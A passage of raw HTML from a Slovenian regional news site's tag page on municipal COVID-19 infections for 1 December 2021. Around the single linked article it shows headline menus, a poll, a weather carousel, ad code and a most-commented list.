</script><div id=td_uid_8_6971b329a27fc class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija zavrnila smrt – zmagala je človečnost"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost">Slovenija zavrnila smrt – zmagala je človečnost</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-300x206.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-1024x704.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-768x528.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-696x478.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-611x420.jpg 611w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32.jpg 1048w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Domovi ostali brez obvestil o glasovanju"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju">Domovi ostali brez obvestil o glasovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”">Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-1024x698.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ministrska stolčka prazna – Golob išče naslednika"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika">Ministrska stolčka prazna – Golob išče naslednika</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_6971b329a27fc" data-td_block_id="td_uid_8_6971b329a27fc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_6971b329a27fc" data-td_block_id="td_uid_8_6971b329a27fc"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://mojepodravje.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mojepodravje.si/">Doma</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Okužbe v občinah na dan 1. december 2021</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: okužbe v občinah na dan 1. december 2021</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/potrjenih-2125-okuzb-nove-v-vseh-podravskih-obcinah/" rel="bookmark" title="Potrjenih 2125 okužb, nove v vseh podravskih občinah"><img width="324" height="160" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2021/10/coronavirus-6557675_960_720-324x160.png" srcset="https://mojepodravje.si/wp-content/uploads/2021/10/coronavirus-6557675_960_720-324x160.png 324w, https://mojepodravje.si/wp-content/uploads/2021/10/coronavirus-6557675_960_720-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Potrjenih 2125 okužb, nove v vseh podravskih občinah"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/potrjenih-2125-okuzb-nove-v-vseh-podravskih-obcinah/" rel="bookmark" title="Potrjenih 2125 okužb, nove v vseh podravskih občinah">Potrjenih 2125 okužb, nove v vseh podravskih občinah</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-02T12:38:56+00:00" >2. decembra, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>VREME</span></h4>			<div class="textwidget"><style type="text/css">
	#carousel {
		position: relative;
		width: 100%;
		margin: 0 auto;
		height: 180px;
	}

	#slides {
		overflow: hidden;
		position: relative;
		width: 100%;
		height: 150px;
	}

		#slides ul {
			list-style: none;
			width: 100%;
			height: 250px;
			margin: 0;
			padding: 0;
			position: relative;
		}

		#slides li {
			width: 100%;
			height: 150px;
			float: left;
			text-align: center;
			position: relative;
			font-family: lato, sans-serif;
			margin-left: 0px;
		}
	.btn-bar {
		width: 100%;
		margin: 0 auto;
		display: block;
		position: relative;
		top: 10px;
	}

	#buttons {
		margin: 0 auto;
		width: 60px;
	}

		#buttons a {
			text-align: center;
			display: block;
			font-size: 25px;
			float: left;
			outline: 0;
			color: #68c62d;
			text-decoration: none;
			display: block;
			width: 30px;
			font-weight: bold;
		}

	a#prev:hover, a#next:hover {
		opacity: 0.5;
	}

	.quote-phrase, .quote-author {
		display: table-cell;
		vertical-align: middle;
		padding: 0px;
		font-weight: bold !important;
	}

	.quote-phrase {
		height: 150px;
		font-size: 24px;
		color: #000;
		font-style: italic;
	}

	.quote-marks {
		font-size: 30px;
		padding: 0px;
		position: inherit;
	}

	.quote-author {
		font-style: normal;
		font-size: 20px;
		color: #000;
	}

	.quoteContainer, .authorContainer {
		display: table;
		width: 100%;
		margin-bottom: 20px;
	}
</style>

<script type="text/javascript" defer>

    jQuery(document).ready(function ($) {
        $(document).ready(function () {
            var speed = 5000;
            var run = setInterval(rotate, speed);
            var slides = $('.slide');
            var container = $('#slides ul');
            var elm = container.find(':first-child').prop("tagName");
            var item_width = container.width();
            var previous = 'prev';
            var next = 'next';
            slides.width(item_width);
            container.parent().width(item_width);
            container.width(slides.length * item_width);
            container.find(elm + ':first').before(container.find(elm + ':last'));
            resetSlides();
            $('#buttons a').click(function (e) {
                if (container.is(':animated')) {
                    return false;
                }
                if (e.target.id == previous) {
                    container.stop().animate({
                        'left': 0
                    }, 1500, function () {
                        container.find(elm + ':first').before(container.find(elm + ':last'));
                        resetSlides();
                    });
                }

                if (e.target.id == next) {
                    container.stop().animate({
                        'left': item_width * -2
                    }, 1500, function () {
                        container.find(elm + ':last').after(container.find(elm + ':first'));
                        resetSlides();
                    });
                }

                return false;

            });
            container.parent().mouseenter(function () {
                clearInterval(run);
            }).mouseleave(function () {
                run = setInterval(rotate, speed);
            });


            function resetSlides() {
                container.css({
                    'left': -1 * item_width
                });
            }

        });
        function rotate() {
            $('#next').click();
        }
    });
</script>
<div id="carousel">
<div id="slides">
<ul>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">SLOVENSKA BISTRICA</p>

</div>
<div class="quoteContainer">
<div id="0" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer>
                            var PROFKOozadje = "#ffffff";
                            var PROFKOsirina = "100%";
                            var PROFKOpisavaBarva = "#000000";
                            var PROFKOpisavaVelikost = "15px";
                            var PROFKOokvir = "0px solid black";
                            jQuery(document).ready(function ($) {
                                $('a[href="http://www.pro-vreme.net/"]').hide();
                            });
                            var countprofko = 0;
                            document.write = function (str) {
                                jQuery("#" + countprofko).append(str);
                                countprofko++;
                            }
                        </script>
<script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=127"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">ŠENTILJ</p>

</div>
<div class="quoteContainer">
<div id="1" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=211"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">LOVRENC NA POHORJU</p>

</div>
<div class="quoteContainer">
<div id="2" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=78"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">RUŠE</p>

</div>
<div class="quoteContainer">
<div id="3" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=123"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
</ul>
</div>
<div class="btn-bar">
<div id="buttons"><a id="prev" href="#">&lt;</a><a id="next" href="#">&gt;</a></div>
</div>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansinihneionvv"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Side bar 1 */
ado.slave('adoceansinihneionvv', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://mojepodravje.si/"><img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" title="" /></a></div><div class="footer-text-wrap"><a href="/podtje-in-urednistvo" style="color: fff;">Lokalni portal Podravske regije.</a></br>
Sveže dnevne novice.</br>
</br>
<a style="color: #f4511e;" href="/wp-content/uploads/sites/6/2018/10/Podravje-Oglaševanje-in-cenik-19.10.2018.pdf">Oglaševanje in cenik</a><div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#a5d0d7c0c1cbccd6d1d3cae5c8cacfc0d5cac1d7c4d3cfc08bd6cc"><span class="__cf_email__" data-cfemail="d4a1a6b1b0babda7a0a2bb94b9bbbeb1a4bbb0a6b5a2beb1faa7bd">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_10_6971b329a3e57_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_6971b329a3e57" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_10_6971b329a3e57 = new tdBlock();
block_td_uid_10_6971b329a3e57.id = "td_uid_10_6971b329a3e57";
block_td_uid_10_6971b329a3e57.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_10_6971b329a3e57_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_6971b329a3e57_rand","tdc_css_class_style":"td_uid_10_6971b329a3e57_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_6971b329a3e57.td_column_number = "1";
block_td_uid_10_6971b329a3e57.block_type = "td_block_7";
block_td_uid_10_6971b329a3e57.post_count = "30";
block_td_uid_10_6971b329a3e57.found_posts = "6136";
block_td_uid_10_6971b329a3e57.header_color = "#";
block_td_uid_10_6971b329a3e57.ajax_pagination_infinite_stop = "";
block_td_uid_10_6971b329a3e57.max_num_pages = "2046";
tdBlocksArray.push(block_td_uid_10_6971b329a3e57);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_10_6971b329a3e57 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/05/golob10-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade">Pismo ogorčenega upokojenca nad namero Golobove vlade</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-21T18:22:51+00:00" >21. junija, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Maribor: Kaloh odpira župansko pisarno"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno">Maribor: Kaloh odpira župansko pisarno</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-29T06:47:53+00:00" >29. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije">Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-27T12:54:01+00:00" >27. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Razpis za neprofitna stanovanja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja">Razpis za neprofitna stanovanja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-14T06:55:59+00:00" >14. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V SDS zgroženi nad pozivom predsednice državnega zbora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora">V SDS zgroženi nad pozivom predsednice državnega zbora</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-04T10:22:51+00:00" >4. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota"><img width="61" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/kungota.jpg" alt="" title="Občina Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota">Občina Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:45:16+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png 701w, https://mojepodravje.si/wp-content/uploads/2018/02/Doctor-300x155.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike">Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-20T06:34:35+00:00" >20. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"><img width="100" height="59" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-300x177.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-768x452.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA">92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-21T08:43:33+00:00" >21. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

